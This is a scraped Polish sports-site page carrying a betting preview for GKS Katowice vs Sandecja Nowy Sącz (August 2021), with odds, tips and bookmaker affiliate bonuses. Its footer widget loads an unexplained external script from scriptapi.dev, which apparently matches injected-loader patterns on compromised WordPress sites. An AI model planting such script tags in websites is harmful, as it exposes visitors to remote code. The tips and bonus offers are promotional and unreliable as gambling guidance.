<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-100600" class="post-100600 post type-post status-publish format-standard has-post-thumbnail category-bukmacherka">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/bukmacherka/" rel="category tag">Bukmacherka</a></span>
        <h1 class="entry-title">GKS Katowice &#8211; Sandecja Nowy Sącz &#x1f1f5;&#x1f1f1; Typy, kursy (19.08.2021)</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2021-08-18T10:42:12+02:00">18 sierpnia, 2021</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Bukmacherka:</h3>

		<ul>

			
			<li id="post-113482" class="post-grid">

				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Bukmacher oszalał! 200 złotych za samo zbicie piątki"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/Lewy-promocja-322x212.jpg" alt="Bukmacher oszalał! 200 złotych za samo zbicie piątki" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Permalink to Bukmacher oszalał! 200 złotych za samo zbicie piątki" rel="bookmark">Bukmacher oszalał! 200 złotych za samo zbicie piątki</a>
				<span class="date">15 listopada, 2023</span>


			</li><!-- end #post-113482 -->

			
			<li id="post-113435" class="post-grid">

				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="200 złotych za gola Kane&#8217;a z Heidenheim"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/kane-1200x800-1-322x212.jpg" alt="200 złotych za gola Kane&#8217;a z Heidenheim" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="Permalink to 200 złotych za gola Kane&#8217;a z Heidenheim" rel="bookmark">200 złotych za gola Kane&#8217;a z Heidenheim</a>
				<span class="date">10 listopada, 2023</span>


			</li><!-- end #post-113435 -->

			
			<li id="post-113382" class="post-grid post-last">

				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/grabara-promocja-1200-322x212.jpg" alt="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="Permalink to 200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" rel="bookmark">200 złotych jeśli Grabara obroni strzał w meczu z Man Utd</a>
				<span class="date">1 listopada, 2023</span>


			</li><!-- end #post-113382 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><strong><img decoding="async" src="https://bi.im-g.pl/im/15/21/1a/z27398677IBG,1-08-2021--Widzew---Sandecja-Nowy-Sacz-3-0.jpg" alt="I liga. Widzew gromi rywala na powitanie sezonu" /></strong></p>
<p>GKS Katowice podejmie na własnym obiekcie Sandecję Nowy Sącz. Czy goście będą w stanie wygrać po raz trzeci z rzędu?</p>
<h2>GKS Katowice &#8211; Sandecja Nowy Sącz zapowiedź (czwartek, 20:30)</h2>
<p>Gospodarze tego meczu niezbyt dobrze rozpoczęli swoją przygodę z zapleczem Ekstraklasy. Zawodnicy GKS-u dobrze wiedzieli, że po awansie będzie trudno, ale na pewno fani myśleli, że na tym etapie będą mogli cieszyć się z jakiegoś zwycięstwa. Być może starcie z Sandecją okaże się przełomowe dla zawodników z Katowic i fani będą świętowali zdobycie pierwszych trzech punktów w tym sezonie.</p>
<p>Sandecja po porażce w pierwszej kolejce z Widzewem podniosła się i wygrała swoje kolejne dwa mecze. Kibice gości mogą być zadowoleni z postawy swoich ulubieńców i na pewno ekipę z Nowego Sącza stać na zdobycie kolejnych punktów w Katowicach. Poprzedni sezon był dla Sandecji bardzo trudny, ale ten być może będzie lepszy.</p>
<h3 style="text-align: center;"><a href="https://m.noblebetpartners.com/Redirect.aspx?mid=66&amp;sid=104&amp;cid=&amp;pid=&amp;affid=59" target="_blank" rel="noopener">Zarejestruj się w Noblebet</a></h3>
<h2>GKS Katowice &#8211; Sandecja Nowy Sącz kursy bukmacherów</h2>
<p>Faworytem bukmacherów jest GKS Katowice. Na ich zwycięstwo kurs wynosi 2.17. Jeśli ktoś chciałby postawić na remis w starciu GKS Katowice &#8211; Sandecja Nowy Sącz, to Noblebet ma na to zdarzenie kurs 3.35. Zwycięstwo gości wyceniane jest po kursie 3.35.</p>
<h2>GKS Katowice &#8211; Sandecja Nowy Sącz fakty meczowe</h2>
<ul>
<li>Gospodarze nie wygrali od 3 meczów.</li>
<li>Na ostatnich 7 meczów gości w aż 5 tracili oni pierwszą bramkę.</li>
<li>GKS nie przegrał żadnego ze swoich trzech poprzednich spotkań z Sandecją.</li>
</ul>
<h2>GKS Katowice &#8211; Sandecja Nowy Sącz nasze typy</h2>
<p>Co prawda bukmacherzy większe szanse dają gospodarzom, którzy wcale źle w tym sezonie nie grają, ale nie można skreślać gości, którzy wygrali swoje dwa poprzednie spotkania. Sandecję stać na zdobycie punktów w Katowicach i bardzo realne, że wrócą oni do domów z przynajmniej jednym punktem jeśli zagrają tak jak w ostatnich dwóch meczach.</p>
<p><strong>GKS Katowice &#8211; Sandecja Nowy Sącz | Typ: x2 @1.67 Noblebet</strong><br />
<strong>GKS Katowice &#8211; Sandecja Nowy Sącz | Typ: obie drużyny strzelą gola @1.80 Noblebet</strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->